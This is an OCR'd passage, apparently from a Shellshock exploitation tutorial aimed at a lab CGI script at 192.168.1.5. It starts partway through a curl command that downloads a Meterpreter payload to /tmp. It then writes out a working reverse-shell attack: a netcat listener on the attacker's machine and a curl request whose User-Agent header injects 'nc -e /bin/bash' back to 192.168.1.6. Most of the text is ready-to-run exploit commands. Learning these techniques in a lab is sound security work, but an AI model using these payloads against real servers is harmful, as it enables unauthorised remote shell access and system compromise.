
/tmp/meterpreter1"' http://192.168.1.5/cgi-
bin/colesec_shellshock.cgi
This should download your payload, assuming
192.168.1.5 is your vulnerable target, and
192.168.1.6 is your client. In the next run, you can
run your payload. Another option is to simply use
netcat to open a session back to your client. On
the client, start a listener like this:
$ nc -kvl 4444
Then you can run the command to have the server
connect back to the client:
$ curl -k -H 'User-Agent: () { :;}; /bin/bash -c
"nc -e /bin/bash 192.168.1.6 4444"'
http://192.168.1.5/cgi-bin/colesec_shellshock.cgi